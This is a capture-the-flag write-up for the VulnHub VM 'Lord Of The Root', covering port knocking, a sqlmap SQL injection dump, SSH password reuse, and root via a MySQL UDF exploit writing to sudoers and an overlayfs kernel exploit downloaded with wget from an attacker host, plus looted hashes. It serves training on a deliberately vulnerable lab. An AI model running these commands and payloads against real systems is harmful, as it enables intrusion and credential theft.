

[VulnHub] Lord Of The Root: 1.0.1

Date: 10/Oct/2019

Categories: [oscp](#), [vulnhub](#), [linux](#)

Tags: [exploit_sqli](#), [exploit_credsreuse](#), [privesc_kernel_overlayfs](#), [privesc_mysql_root](#), [privesc_mysql_udf](#)

Overview

This is a writeup for VulnHub VM [Lord Of The Root: 1.0.1](#). Here's an overview of the `enumeration` → `exploitation` → `privilege escalation` process:




Figure 1: writeup,overview.killchain

Phase #1: Enumeration

1. Here's the Nmap scan result:


```

1 # Nmap 7.70 scan initiated Thu Oct 10 14:06:38 2019 as: nmap -vv --reason -Pn -sV -sC
2   ↪ --version-all -oN
3   ↪ /root/toolbox/writeups/vulnhub.lordoftheroot101/results/192.168.92.151/scans/_quick_tcp_nmap.txt
4   ↪ -oX
5   ↪ /root/toolbox/writeups/vulnhub.lordoftheroot101/results/192.168.92.151/scans/xml/_quick_tcp_nmap.xml
6   ↪ 192.168.92.151
7
8 Nmap scan report for 192.168.92.151
9
10 Host is up, received arp-response (0.00035s latency).
11
12 Scanned at 2019-10-10 14:06:39 PDT for 5s
13
14 Not shown: 999 filtered ports
15
16 Reason: 999 no-responses
17
18 PORT      STATE SERVICE REASON          VERSION
19
20 22/tcp open  ssh      syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol
21   ↪ 2.0)
22
23 | ssh-hostkey:
24 |   1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
25
26 | ssh-dss
27   ↪ AAAAB3NzaC1kc3MAAACBAJKVpy10o1bGC8nI2MWPTGKXhT6VsZcRnCAjQhqcpe8hLZ4cXu33YaLzgHJF1cm0ebDTZNP55kkYx8iQLW
28   ↪ /eIZSqh+NfL3r04rVcNmEMNP+7liXhjGAQ4G0c95vAN+12V12vHdk2YXEO4Mj/VhQxI1AP/5XdiY40I7vDVY6FGw+
29   ↪ 4gR+aarZIDjY67jpl//QAAAIaVQVESJ00iTiImUdavfNImDDFo/8Ttw0Iq90cAwuE3umJ6PSfjcTq5I0DKQ1hHr8Qb
30   ↪ /+7Q6+osumyd60NOiUm9x8sWEx0AlWrcGkZszDzBUb4tjWXdliHuxYds+
31   ↪ qZjl3esaKbeW5v97Zf5RPYeUv7cWWxThqbVNeHP+fsxAmhMhgw==
32
33 |   2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
34
35 | ssh-rsa
36   ↪ AAAAB3NzaC1yc2EAAAADAQABAAQACZnr9vNmnhJVAXLzEz9KbyuNunmOeZLgWAvEXrYL5PQUSnjV6r9quRtcjxs26JAMkSr2GH0
37   ↪ /qfN5gorU0ykWv1R3v+4Blu5L4R+8v7pFrQnu7IrAbms9f0iiFOnCWS6dugDQ+4rB1+
38   ↪ 90WHbJ40s5f9L1akGBpYmuuT9gy7ULabvc6CYZ2+cCFVpkf/s8rc3z30VOW5JNoENyXtyvuirQqQ4+
39   ↪ xLVlyPFpBfmqx1mY1X0eY7qqN99/82Ti9JfNjWjWgINGTY0wGuWJdYrxAiYl/F9/MPJyb/zEM9I2/ne+
40   ↪ qUrJ1Jkpcl4eJ42UV7HUKUGpZXkb
41
42 |   256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
43
44 | ecdsa-sha2-nistp256
45   ↪ AAAAAE2VjZHNhLXNoYTItbmlzdHhAYNTYAAAAIbmlzdHhAYNTYAAABBBFoWH4DDWVRbA1EqnCjoMMCx5bR9hiI5qTJIi+
46   ↪ LGY9kwZQU4Y4D+MJQRoDBVd/ijYLAQ1HvW/MZIpjRCfUON6uU=
47
48 |   256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
49
50 |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK8+Q9UBYLsuxYmR6fYF4W8Vv22fP15QxiCfpGk8JV2+
51
52 MAC Address: 00:0C:29:97:85:0D (VMware)
53
54 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
55
56
57 Read data files from: /usr/bin/./share/nmap
58
59 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
60
61 # Nmap done at Thu Oct 10 14:06:44 2019 -- 1 IP address (1 host up) scanned in 5.59 seconds

```

2. We just have 1 open port, `22/tcp` and start there. Upon connecting we see a banner that hints at port knocking sequence `1,2,3`. We knock on these ports and find a new port, `1337/tcp`, open up on the target system:

```
1 ssh root@192.168.92.151
```




```

root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # knock 192.168.92.151 1 2 3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-10 14:15 PDT
Warning: 192.168.92.151 giving up on port because retransmission cap hit (0).
Nmap scan report for 192.168.92.151
Host is up (0.00050s latency).

PORT      STATE      SERVICE
1/tcp     filtered  tcpmux
MAC Address: 00:0C:29:97:85:0D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-10 14:15 PDT
Warning: 192.168.92.151 giving up on port because retransmission cap hit (0).
Nmap scan report for 192.168.92.151
Host is up (0.0013s latency).

PORT      STATE      SERVICE
2/tcp     filtered  compressnet
MAC Address: 00:0C:29:97:85:0D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-10 14:15 PDT
Warning: 192.168.92.151 giving up on port because retransmission cap hit (0).
Nmap scan report for 192.168.92.151
Host is up (0.0016s latency).

PORT      STATE      SERVICE
3/tcp     filtered  compressnet
MAC Address: 00:0C:29:97:85:0D (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds

```

Figure 3: writeup.enumeration.steps.2.2

```

root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # nmap --reason -Pn -sV -sC --version-all 192.168.92.151 -p1337,22
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-10 15:56 PDT
Nmap scan report for 192.168.92.151
Host is up, received arp-response (0.00036s latency).

PORT      STATE SERVICE REASON          VERSION
22/tcp    open  ssh      syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
|_ 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
|_ 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
|_ 256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
1337/tcp  open  http      syn-ack ttl 64 Apache httpd 2.4.7 ((Ubuntu))
|_ http-server-header: Apache/2.4.7 (Ubuntu)
|_ http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:97:85:0D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.06 seconds
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #

```

Figure 4: writeup.enumeration.steps.2.3

3. We see that the newly opened port is running a HTTP service. We explore it using a web browser. We find a Base64 encoded text within HTML source of the `robots.txt` page. Upon decoding it twice we find a directory path which leads to a login form:

```

1 http://192.168.92.151:1337/robots.txt
2   THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhbPSBDbG9zZXIh
3
4 b64d THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhbPSBDbG9zZXIh
5   Lzk3ODM0NTIxMC9pbmRleC5waHA= Closer!
6
7 b64d Lzk3ODM0NTIxMC9pbmRleC5waHA=
8   /978345210/index.php

```




Figure 5: writeup.enumeration.steps.3.1

```

root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # b64d THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhbPSBDbG9zZXIh
Lzk3ODM0NTIxMC9pbmRleC5waHA= Closer!root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # b64d Lzk3ODM0NTIxMC9pbmRleC5waHA=
/978345210/index.phproot@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # curl -vvv "192.168.92.151:1337/978345210/index.php"
* Expire in 0 ms for 6 (transfer 0x1ba0dd0)
* Trying 192.168.92.151...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x1ba0dd0)
* Connected to 192.168.92.151 (192.168.92.151) port 1337 (#0)
> GET /978345210/index.php HTTP/1.1
> Host: 192.168.92.151:1337
> User-Agent: curl/7.64.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 10 Oct 2019 13:58:34 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.11
< Set-Cookie: PHPSESSID=c7u8ijajlibb1t8fp6g97o3q85; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Vary: Accept-Encoding
< Content-Length: 485
< Content-Type: text/html

```

Figure 6: writeup.enumeration.steps.3.2



Figure 7: writeup.enumeration.steps.3.3

Findings

Open Ports:

- 1 22/tcp | ssh | OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
- 2 1337/tcp | http | Apache httpd 2.4.7 ((Ubuntu))

Files

- 1 http://192.168.92.151:1337/robots.txt
- 2 http://192.168.92.151:1337/978345210/index.php

Users

- 1 ssh: smeagol
- 2 webapp: frodo, smeagol, aragorn, legolas, gimli

Phase #2: Exploitation

1. We run `sqlmap` against this login form and dump the contents of the backend database. Within this dump we find credentials for five users:

```
1 sqlmap -u "http://192.168.92.151:1337/978345210/index.php" --batch --forms --dump
```

```
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # sqlmap -u "http://192.168.92.151:1337/978345210/index.php" --batch --forms --dump

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers $
assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 14:34:46

[14:34:46] [INFO] testing connection to the target URL
[14:34:47] [INFO] heuristics detected web page charset 'ascii'
[14:34:47] [INFO] searching for forms
[#1] form:
POST http://192.168.92.151:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login' ') [y/N] N
[14:34:47] [INFO] resuming back-end DBMS 'mysql'
[14:34:47] [INFO] using '/root/.sqlmap/output/results-10102019_0234pm.csv' as the CSV results file in multiple targets mode
[14:34:47] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: AND/OR time-based blind (query SLEEP)
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin&password=" AND (SELECT * FROM (SELECT(SLEEP(5)))GuNC)-- zjhk&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:34:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
```

Figure 8: writeup.exploitation.steps.1.1

```
Database: Webapp
Table: Users
[5 entries]
+-----+-----+-----+
| id | username | password |
+-----+-----+-----+
| 1 | frodo | iwilltakethering |
| 2 | smeagol | MyPreciousR00t |
| 3 | aragorn | AndMySword |
| 4 | legolas | AndMyBow |
| 5 | gimli | AndMyAxe |
+-----+-----+-----+

[14:38:48] [INFO] table 'Webapp.Users' dumped to CSV file '/root/.sqlmap/output/192.168.92.151/dump/Webapp/Users.csv'
[14:38:48] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-10102019_0234pm.csv'

[*] shutting down at 14:38:48

root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #
```

Figure 9: writeup.exploitation.steps.1.2

2. We check if any of these users have a local account on the target system and if they have reused their web application credentials for system login as well. We find that user `smeagol` has an account on the target system and has reused their password. This gives us a local interactive SSH access on the target system:

```
1 ssh smeagol@192.168.92.151
```


[illegible]

```
Last login: Thu Oct 10 08:14:22 2019 from 192.168.92.183
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:97:85:0d
          inet addr:192.168.92.151  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe97:850d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1435599 errors:39 dropped:110 overruns:0 frame:0
          TX packets:690930 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:114165965 (114.1 MB)  TX bytes:109568637 (109.5 MB)
          Interrupt:19 Base address:0x2000
```

Figure 11: writeup.exploitation.steps.2.2

```
1 smeagol@LordOfTheRoot> id
2 uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
3 smeagol@LordOfTheRoot>
4 smeagol@LordOfTheRoot> uname
5 Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686
   ↪ i686 i686 GNU/Linux
6 smeagol@LordOfTheRoot>
7 smeagol@LordOfTheRoot> ifconfig
8 eth0  Link encap:Ethernet  HWaddr 00:0c:29:97:85:0d
9      inet addr:192.168.92.151  Bcast:192.168.92.255  Mask:255.255.255.0
```

```
10      inet6 addr: fe80::20c:29ff:fe97:850d/64 Scope:Link
11      UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
12      RX packets:1436389 errors:39 dropped:110 overruns:0 frame:0
13      TX packets:691018 errors:0 dropped:0 overruns:0 carrier:0
14      collisions:0 txqueuelen:1000
15      RX bytes:114236583 (114.2 MB)  TX bytes:109580367 (109.5 MB)
16      Interrupt:19 Base address:0x2000
17 smeagol@LordOfTheRoot>
18 smeagol@LordOfTheRoot> users
19 root
20 smeagol
```

Phase #3: Privilege Escalation

1. While exploring the web root directory we find `mysql` credentials within the `login.php` file. This will be useful in next steps:

```
1 cd /var/www
2 grep -nir mysql ./

smeagol@LordOfTheRoot:/var/www$ grep -nir mysql ./
./978345210/login.php:13:         $db = new mysqli('localhost', 'root', 'darkshadow', 'Webapp');
./978345210/login.php:15:         // To protect MySQL injection for Security purpose
smeagol@LordOfTheRoot:/var/www$
```

Figure 12: writeup.privesc.steps.1.1

2. We find that `mysql` is running with elevated privileges. This opens the possibility of running the UDF exploit and as such we look for `lib_mysqludf_sys.so` file on the target system. This file is not found so we have to use an exploit to create one and use it from `mysql` shell (using credentials found in previous step):

```
1 ps aux | grep -i mysql
2 locate lib_mysqludf_sys.so
3 cd /tmp
4 wget http://192.168.92.183:9999/1518.c

smeagol@LordOfTheRoot:/var/www$ locate lib_mysqludf_sys.so
smeagol@LordOfTheRoot:/var/www$
smeagol@LordOfTheRoot:/var/www$
smeagol@LordOfTheRoot:/var/www$ ps aux | grep -i mysql
root      1168  0.0  4.2 326900 43448 ?        Ssl  06:26   0:04 /usr/sbin/mysqld
smeagol   4497  0.0  0.1  4692   2004 pts/1    S+   08:17   0:00 grep --color=auto -i mysql
smeagol@LordOfTheRoot:/var/www$
```

Figure 13: writeup.privesc.steps.2.1

3. We follow the steps mentioned within the exploit to compile and create the shared object file. We then connect to the `mysql` shell, load the shared object and map it to a custom function called `do_system`. This function can now be used to execute commands from within `mysql` shell with elevated privileges. We run a command to give all permissions to user `smeagol`:

```
1 gcc -g -c 1518.c
2 gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
3 mysql -u localhost -u root -p
4 use mysql;
5 create table foo(line blob);
6 insert into foo values(load_file('/tmp/1518.so'));
7 select * from foo into dumpfile '/usr/lib/1518.so';
8 create function do_system returns integer soname '1518.so';
9 ERROR 1126 (HY000): Can't open shared library '1518.so' (errno: 0
  ↳ /usr/lib/mysql/plugin/1518.so: cannot open shared object file: No such file or directory)
10 select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
11 create function do_system returns integer soname '1518.so';
12 select do_system('echo "smeagol ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers');
```

```

smeagol@LordOfTheRoot:/tmp$ wget http://192.168.92.183:9999/1518.c
--2019-10-10 08:49:25-- http://192.168.92.183:9999/1518.c
Connecting to 192.168.92.183:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/plain]
Saving to: '1518.c'

100%[=====>] 3,378  --.-K/s  in 0s

2019-10-10 08:49:25 (350 MB/s) - '1518.c' saved [3378/3378]

smeagol@LordOfTheRoot:/tmp$

```

Figure 14: writeup.privesc.steps.3.1

```

smeagol@LordOfTheRoot:/tmp$ gcc -g -c 1518.c
smeagol@LordOfTheRoot:/tmp$ ls -la
total 40
drwxrwxrwt  4 root    root    4096 Oct 10 08:49 .
drwxr-xr-x 23 root    root    4096 Sep 22  2015 ..
-rw-rw-r--  1 smeagol smeagol 3378 Oct 10  2019 1518.c
-rw-rw-r--  1 smeagol smeagol 3168 Oct 10 08:49 1518.o
-rwxrwxr-x  1 smeagol smeagol 8028 Oct 10 08:37 39166
-rw-rw-r--  1 smeagol smeagol 2789 Oct 10  2019 39166.c
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .ICE-unix
-r--r--r--  1 root    root      11 Oct 10 06:26 .X0-lock
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .X11-unix
smeagol@LordOfTheRoot:/tmp$
smeagol@LordOfTheRoot:/tmp$
smeagol@LordOfTheRoot:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
smeagol@LordOfTheRoot:/tmp$ ls -la
total 52
drwxrwxrwt  4 root    root    4096 Oct 10 08:50 .
drwxr-xr-x 23 root    root    4096 Sep 22  2015 ..
-rw-rw-r--  1 smeagol smeagol 3378 Oct 10  2019 1518.c
-rw-rw-r--  1 smeagol smeagol 3168 Oct 10 08:49 1518.o
-rwxrwxr-x  1 smeagol smeagol 8399 Oct 10 08:50 1518.so
-rwxrwxr-x  1 smeagol smeagol 8028 Oct 10 08:37 39166
-rw-rw-r--  1 smeagol smeagol 2789 Oct 10  2019 39166.c
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .ICE-unix
-r--r--r--  1 root    root      11 Oct 10 06:26 .X0-lock
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .X11-unix
smeagol@LordOfTheRoot:/tmp$

```

Figure 15: writeup.privesc.steps.3.2

```

smeagol@LordOfTheRoot:/tmp$ mysql -u localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 612
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)

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affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
ERROR 1126 (HY000): Can't open shared library '1518.so' (errno: 0 /usr/lib/mysql/plugin/1518.so: cannot open shared object file: No such file or directory)
mysql>
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
+-----+-----+-----+-----+
| name      | ret | dl      | type |
+-----+-----+-----+-----+
| do_system | 2   | 1518.so | function |
+-----+-----+-----+-----+
1 row in set (0.00 sec)

```

Figure 16: writeup.privesc.steps.3.3

```

mysql> select do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers');
+-----+-----+-----+-----+
| do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers') |
+-----+-----+-----+-----+
|                                                                 0 |
+-----+-----+-----+-----+
1 row in set (0.00 sec)

mysql> Bye
smeagol@LordOfTheRoot:/tmp$

```

Figure 17: writeup.privesc.steps.3.4

4. We can now exit from the `mysql` shell, check for user `smeagol`'s `sudo` privileges and switch to user `root`:

```

1 sudo -l

```

```
smeagol@LordOfTheRoot:~$ sudo -l
Matching Defaults entries for smeagol on LordOfTheRoot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User smeagol may run the following commands on LordOfTheRoot:
    (ALL) NOPASSWD: ALL
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ sudo su
root@LordOfTheRoot:/home/smeagol#
root@LordOfTheRoot:/home/smeagol# id
uid=0(root) gid=0(root) groups=0(root)
root@LordOfTheRoot:/home/smeagol#
root@LordOfTheRoot:/home/smeagol# uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux
root@LordOfTheRoot:/home/smeagol#
```

Figure 18: writeup.privesc.steps.4.1

5. Another way to gain elevated privileges is to run the `overlayfs` exploit on the target system because it has a kernel compiled before 2015-12-26:

```
1 cd /tmp
2 wget http://192.168.92.183:9999/39166.c
3 gcc -o 39166 39166.c
4 ./39166
```

```
smeagol@LordOfTheRoot:/var/www$ wget http://192.168.92.183:9999/39166.c
--2019-10-10 08:36:47-- http://192.168.92.183:9999/39166.c
Connecting to 192.168.92.183:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
39166.c: Permission denied

Cannot write to '39166.c' (Permission denied).
smeagol@LordOfTheRoot:/var/www$
smeagol@LordOfTheRoot:/var/www$
smeagol@LordOfTheRoot:/var/www$ cd /tmp
smeagol@LordOfTheRoot:/tmp$ wget http://192.168.92.183:9999/39166.c
--2019-10-10 08:36:51-- http://192.168.92.183:9999/39166.c
Connecting to 192.168.92.183:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: '39166.c'

100%[=====] 2,789 --.-K/s in 0s

2019-10-10 08:36:51 (175 MB/s) - '39166.c' saved [2789/2789]

smeagol@LordOfTheRoot:/tmp$
```

Figure 19: writeup.privesc.steps.5.1

```
smeagol@LordOfTheRoot:/tmp$ gcc -o 39166 39166.c
smeagol@LordOfTheRoot:/tmp$ ls -la
total 32
drwxrwxrwt  4 root    root    4096 Oct 10 08:37 .
drwxr-xr-x 23 root    root    4096 Sep 22 2015 ..
-rwxrwxr-x  1 smeagol smeagol 8028 Oct 10 08:37 39166
-rw-rw-r--  1 smeagol smeagol 2789 Oct 10 2019 39166.c
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .ICE-unix
-r--r--r--  1 root    root      11 Oct 10 06:26 .X0-lock
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .X11-unix
smeagol@LordOfTheRoot:/tmp$
smeagol@LordOfTheRoot:/tmp$ ./39166
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:/tmp#
root@LordOfTheRoot:/tmp# uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux
root@LordOfTheRoot:/tmp#
root@LordOfTheRoot:/tmp# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:97:85:0d
          inet addr:192.168.92.151 Bcast:192.168.92.255 Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe97:850d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1431379 errors:39 dropped:110 overruns:0 frame:0
          TX packets:688741 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:113772966 (113.7 MB)  TX bytes:109257820 (109.2 MB)
          Interrupt:19 Base address:0x2000
```

Figure 20: writeup.privesc.steps.5.2

6. Once we have elevated privileges, we can view the contents of the `/root/Flag.txt` file to complete the challenge:

```
1 cat /root/Flag.txt
```

```
root@LordOfTheRoot:/root# cat Flag.txt
"There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power."
- Gandalf
root@LordOfTheRoot:/root#
```

Figure 21: writeup.privesc.steps.6.1

Loot

Hashes

```
1 root:$6$cQPCchYp$rWj0EHF47iuaGk/|
   ↪ DQdkG6Dhhfm3.hTaNZP04MoyBz2.bn44fERcQ23XCsp43LOt5NReEUjwDF8Wda5i1M.....
2 smeagol:$6$vu8Pfezj$6ldY35ytL8yRd.Gp947FnW3t/|
   ↪ WrMZXIL7sqTQS4wuSKeAiYeoYCy7yfS2rBpAPvFCPuo73phXmp0oLsg5.....
```

Credentials

```
1 webapp: frodo/iwilltaketh....., smeagol/MyPreciou....., aragorn/AndMyS....., legolas/AndM.....,
   ↪ gimli/AndMy...
2 mysql: root/darksha...
3 ssh: smeagol/MyPreciou.....
```

References

- [+] <https://www.vulnhub.com/entry/lord-of-the-root-101,129/>
- [+] <https://github.com/Hamza-Megahed/CTFs/blob/master/lord-of-the-root/README>
- [+] <https://blog.geoda-security.com/2017/02/lord-of-r00t-walkthrough.html>
- [+] <http://www.jkcybersecurity.org/2016/11/vulnhub-lord-of-root-writeup.html>
- [+] <https://7ms.us/7ms-185-vulnhub-walkthrough-lord-of-the-root/>